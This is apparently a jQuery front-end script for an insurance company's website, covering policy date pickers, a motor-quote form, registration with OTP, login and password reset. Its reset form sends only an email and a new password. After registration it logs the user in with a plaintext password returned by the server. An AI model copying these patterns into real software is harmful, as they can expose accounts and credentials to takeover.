    // Check if the selected year is a leap year
    var isLeapYear =
      (selectedYear % 4 === 0 && selectedYear % 100 !== 0) ||
      selectedYear % 400 === 0;

    // Add 365 days or 366 days based on leap year
    var daysToAdd = isLeapYear ? 365 : 364;
    startDate.setDate(startDate.getDate() + daysToAdd);

    // Set the calculated date as the end date
    $("#policyEndDate").datepicker("setDate", startDate);

    // Optionally, set the minDate for policyEndDate to be the calculated date
    $("#policyEndDate").datepicker("option", "minDate", startDate);
  },
});

$("#policyEndDate").datepicker({
  dateFormat: "dd/mm/yy",
  changeMonth: true,
  changeYear: true,
  beforeShow: function (input, inst) {
    return false; // Prevent the date picker from showing
  },
});

// $('#policyStartDate').datepicker('setDate', 'today');
// var pstartDate = new Date($("#policyStartDate").val());
// console.log(pstartDate)
// // Add 60 days to the starting date
// pstartDate.setDate(pstartDate.getDate() + 60);

// // Format the resulting date as a string in 'dd/mm/yy' format
// var pday = pstartDate.getDate();
// var pmonth = pstartDate.getMonth() + 1;
// var pyear = pstartDate.getFullYear();

// // Ensure single digit day and month are formatted with leading zeroes
// pday = pday < 10 ? '0' + pday : pday;
// pmonth = pmonth < 10 ? '0' + pmonth : pmonth;

// var pendDate = pday + '/' + pmonth + '/' + pyear;

// console.log(pendDate);
// $("#policyEndDate").val(pendDate)
//var current_date = $("#policyStartDate").parseDate('dd/mm/yy', $('#policyStartDate').val());
//current_date.setDate(current_date.getDate() + 60);
//$('#policyEndDate').datepicker('setDate', current_date);
$("#policyEndDate").datepicker({
  dateFormat: "dd/mm/yy",
  changeMonth: true,
  changeYear: true,
  minDate: 0,
  maxDate: 365,
  onClose: function (selectedDate) {
    $("#policyStartDate").datepicker("option", "maxDate", selectedDate);
  },
});

function motorproductstepvalidate(formData, jqForm, options) {
  return $("#motorProductStep").valid();
}

$(".product-back").click(function () {
  $("#motorProductStep").fadeIn(500);
  $(".msf_hide").fadeOut();
  //clearMotorsumInsured();
});

$("#motorProductStep").ajaxForm({
  beforeSend: function (formData, formObject, formOptions) {
    motorproductstepvalidate();
    jQuery("#getMotorQuoteButton").attr("disabled", "disabled"); // disable upload button
    jQuery("#overlay").fadeIn(300);
    jQuery("return").html("");
  },
  complete: function (response) {
    // on complete
    $("#getMotorQuoteButton").removeAttr("disabled"); //enable submit button

    	console.log(response.responseText);
          debugger;
          
    if (response.responseText == "false") {
      alert(
        "No policy quote found. please enter valid information ! Try Again "
      );
      jQuery("#motorContinue").hide();
      window.location.href = "/motor-insurance/";
    }

    if (response.responseText == false) {
      $(".motorQuotationReturn").html(
        "An error occured. Please try again later"
      );
      clearMotorsumInsured();
    } else {
      jQuery("#overlay").fadeOut(300);
      jQuery("#motorProductStep").fadeOut();
      jQuery(".msf_hide").fadeIn(500);
      $(".productsName").html($(".motorProductName option:selected").text());
      $(".sumInsuredtext").html($(".sumInsured option:selected").text());
      $(".motorQuotationReturn").html(response.responseText);
      //console.log(response.responseText);
      /*if(response.responseText === 'string(4) "fail"'){
				 $('.motorQuotationReturn').html('Not Found');
			}else{
				$('.motorQuotationReturn').html(response.responseText);
			} */
    }
  },
});

jQuery(document).ready(function () {
  $("#date_of_birth").datepicker({
    changeMonth: true,
    changeYear: true,
    yearRange: "1940:" + new Date().getFullYear(),
    dateFormat: "yy-mm-dd",
  });
  $("#userRegistration").validate({
    rules: {
      firstname: {
        required: true,
        minlength: 4,
        maxlength: 60, //ok
      },
      lastname: {
        required: true,
        minlength: 3,
        maxlength: 60, //ok
      },
      userphone: {
        required: true,
        digits: true,
        minlength: 11,
        maxlength: 11,
      },
      useremail: {
        required: true,
        email: true,
        maxlength: 150,
      },
      usernid: {
        required: true,
        digits: true,
        minlength: 10,
        maxlength: 17,
      },
      date_of_birth: {
        required: true,
        date: true,
      },
      userpassword: {
        required: true,
        minlength: 6,
        maxlength: 15, //ok
      },
      userconfirmpassword: {
        equalTo: "#userpassword",
      },
    },
    messages: {
      username: {
        required: "Please Write Your Full Name as per NID Or Passport",
      },
      userphone: {
        required: "Please Write Your Phone Number",
        minlength: "Please enter at least 11 Number",
        digits: "Please enter only Number",
      },
      useremail: {
        required: "Please Write Your Email Address",
      },
      usernid: {
        required: "Please Write Your NID Number",
        minlength: "Please enter NID 10,13,17 Digit",
        digits: "Please enter only Number",
      },
      userpassword: {
        required: "Please Write Your Password",
      },
    },
  });

  $("#userRegistration").ajaxForm({
    beforeSend: function (formData, formObject, formOptions) {
      $("return").html("");
      jQuery("#overlay").fadeIn(300);
    },
    complete: function (response) {
      // on complete
      //console.log(response)
      if (response.responseText == "true") {
        jQuery("#overlay").fadeOut(300);
        jQuery("#userRegistration").fadeOut(300);
        jQuery("#otp-form").fadeIn(300);
      } else {
        $(".userRegistrationMsg").html(response.responseText);
        jQuery("#overlay").fadeOut(300);
      }
    },
  });

  $("#login-form").submit(function (e) {
    jQuery("#overlay").fadeIn(300);
    e.preventDefault();
    $.ajax({
      type: "POST",
      url: "" + siteurl + "api/registerapi.php?action=checkexistinguser",
      data: {
        email: $("#email").val(),
        password: $("#password").val(),
      },
      success: function (response) {
        if (response == "true") {
          //alert('hello');
          $.ajax({
            type: "POST",
            url: "" + siteurl + "wp-admin/admin-ajax.php?action=user_login",
            data: {
              email: $("#email").val(),
              password: $("#password").val(),
              security: $("#security").val(),
            },

            success: function (response) {
              msg = JSON.parse(response);
              var userEmail = msg.user;
              //console.log(msg);
              //console.log("Hello");
              if (msg.loggedin === true) {
                jQuery("#overlay").fadeOut(300);
                $("#login-form").fadeOut();
                $("div#return").html(msg.message);
                $("#userList").html("");
                $("#userList").html(
                  "<p>Logged in as " +
                    userEmail +
                    "</p>" +
                    '<li><a href="https://green-delta.com/user-profile"><i class="fas fa-user-circle"></i>My Account</a></li>' +
                    '<li><a href="https://green-delta.com/wp-login.php?action=logout&redirect_to=http%3A%2F%2Fdisruptglobal.com%2Fgdidev%2Fnibedita%2F&_wpnonce=4f5d03886e"><i class="fas fa-user-circle"></i>Log Out</a></li>'
                );
                //location.reload();
                //console.log(msg.loggedin);
                //$('div#return').delay(5000).fadeOut(800);
                //$('#userLoginModal').delay(5000).modal('hide');
                setTimeout(function () {
                  $("#userLoginModal").modal("hide");
                }, 2000);
                location.reload();
              } else {
                $("div#return").html(msg.message);
                jQuery("#overlay").fadeOut(300);
              }
            },
            error: function () {
              alert(
                "error Login automatically. Please use the login form instead"
              );
            },
          });
        } else {
          alert("Invalid username or Password.");
          jQuery("#overlay").fadeOut(300);
        }
      },
    });
  });

//   $("#forgot-password").submit(function (e) {
//     jQuery("#overlay").fadeIn(300);
//     e.preventDefault();
//     //alert("hello");
//     $.ajax({
//       type: "POST",
//       url: "" + siteurl + "api/registerapi.php?action=forgotUserCheck",
//       data: {
//         email: $("#forgotemail").val(),
//         password: $("#forgotpass").val(),
//       },
//       success: function (response) {
//         returndata = JSON.parse(response);
//         console.log(returndata);
//         if (returndata.message == "Password has been Reset") {
//           $("div#return").html(returndata.message);
//           $("#forgot-password").trigger("reset");
//           jQuery("#overlay").fadeOut(300);
//           setTimeout(function () {
//             $("#userForgotModal").modal("hide");
//           }, 3000);
//           location.reload();
//         } else if (returndata.message == "Request processed failed") {
//           alert(returndata.message);
//           jQuery("#overlay").fadeOut(300);
//           //$('.forgotReturn').html(returndata.message);
//         } else {
//           alert("Password Reset Failed");
//           jQuery("#overlay").fadeOut(300);
//         }
//       },
//     });
//   });
$('#forgot-password').submit(function(e) {
    e.preventDefault();
    jQuery("#overlay").fadeIn(300);

    $.ajax({
        type: 'POST',
        url: siteurl + "api/registerapi.php?action=forgotUserCheck",
        data: {
            'email': $('#forgotemail').val().trim(),
            'password': $('#forgotpass').val().trim(),
        },
        success: function(response) {
            let returndata;
            try {
                returndata = JSON.parse(response);
            } catch (e) {
                $('div#return').html('You Are Not Register');
                jQuery("#overlay").fadeOut(300);
                return;
            }

            if (returndata.message === 'Password has been Reset') {
                $('div#return').html(returndata.message);
                $('#forgot-password').trigger("reset");
                setTimeout(function() {
                    $('#userForgotModal').modal('hide');
                    location.reload();
                }, 3000);
            } else {
                alert(returndata.message || 'Invalid username or Password.');
            }
            jQuery("#overlay").fadeOut(300);
        },
        error: function() {
            alert('An error occurred. Please try again.');
            jQuery("#overlay").fadeOut(300);
        }
    });
});

  var obj = {};
  obj.cus_name = $("#customer_name").val();
  obj.cus_phone = $("#mobile").val();
  obj.cus_email = $("#email").val();
  obj.cus_addr1 = $("#address").val();
  obj.amount = $("#total_amount").val();

  $("#sslczPayBtnNibedita").prop("postdata", obj);

  $("#otp-form").ajaxForm({
    //jQuery("#overlay").fadeIn(300);
    beforeSerialize: function (form, options) {
      var predata = $("#userRegistration").serialize();
      options.data = {
        predata: predata,
      };
    },
    beforeSend: function (formData, formObject, formOptions) {
      jQuery("#overlay").fadeIn(300);
      $("#otpsubmit").attr("disabled", "disabled"); // disable upload button
    },
    complete: function (response) {
      // on complete

      $("#otpsubmit").removeAttr("disabled"); //enable submit button
      //jQuery("#overlay").fadeOut(300);

      returndata = JSON.parse(response.responseText);
      console.log(returndata);
      if (returndata.message == "Registration Successful") {
        $(".return").html(returndata.message);
        $.ajax({
          type: "POST",
          url: "" + siteurl + "wp-admin/admin-ajax.php?action=user_login",
          data: {
            email: returndata.email,
            password: returndata.password,
          },
          success: function (response) {
            msg = JSON.parse(response);
            var userEmail = msg.user;

            if (msg.loggedin === true) {
              $("#otp-form").fadeOut();
              $(".return").html(msg.message);
              $("#userList").html("");
              $("#userList").html(
                "<p>Logged in as " +
                  userEmail +
                  "</p>" +
                  '<li><a href="https://green-delta.com/user-profile"><i class="fas fa-user-circle"></i>My Account</a></li>' +
                  '<li><a href="https://green-delta.com/wp-login.php?action=logout&redirect_to=http%3A%2F%2Fgreen-delta.com%2F%2Fnibedita%2F&_wpnonce=4f5d03886e"><i class="fas fa-user-circle"></i>Log Out</a></li>'
              );

              setTimeout(function () {
                $("#userRegistrationModal").modal("hide");
              }, 1000);
              location.reload();
            } else {
              $("div#return").html(msg.message);
            }
          },
          error: function () {
            alert(
              "error Login automatically. Please use the login form instead"
            );
          },
        });
      } else {
        $(".return").html(returndata.message);
        setTimeout(function () {
          $("#userRegistrationModal").modal("hide");
        }, 6000);
        //location.reload();
      }

      jQuery("#overlay").fadeOut(300);
    },
  });
});

$(".tab a").on("click", function (e) {
  e.preventDefault();
  $(this).parent().addClass("active");
  $(this).parent().siblings().removeClass("active");
  target = $(this).attr("href");
  $(".tab-content > div").not(target).hide();
  $(target).fadeIn(600);
});

/*Site Scorll Class add Section*/
$(document).ready(function () {
  $("#userRegistrationModal, #userLoginModal").modal({
    show: false,
    backdrop: "static",
  });
});
$(window).scroll(function () {
  if ($(window).scrollTop() >= 200) {
    $(".main-nav-parent").addClass("fixed-header");
  } else {
    $(".main-nav-parent").removeClass("fixed-header");
  }
});

if (window.matchMedia("(max-width: 768px)").matches) {
  setTimeout(function () {
    $("#mobile-sidebar").addClass("sidebarmobile");
  }, 3000);
  setTimeout(function () {
    $("#mobile-side-arrow").css("right", "0");
  }, 5000);
  $("#mobile-side-arrow").click(function () {
    if ($("#mobile-sidebar").hasClass("sidebarmobile")) {
      $("#mobile-side-arrow i").removeClass("fa-angle-double-left");
      $("#mobile-side-arrow i").addClass("fa-angle-double-right");
    } else {
      $("#mobile-side-arrow i").removeClass("fa-angle-double-right");
      $("#mobile-side-arrow i").addClass("fa-angle-double-left");
    }
    $("#mobile-sidebar").toggleClass("sidebarmobile");
  });
}

/*End Nibedita Product DropDown Value Section*/
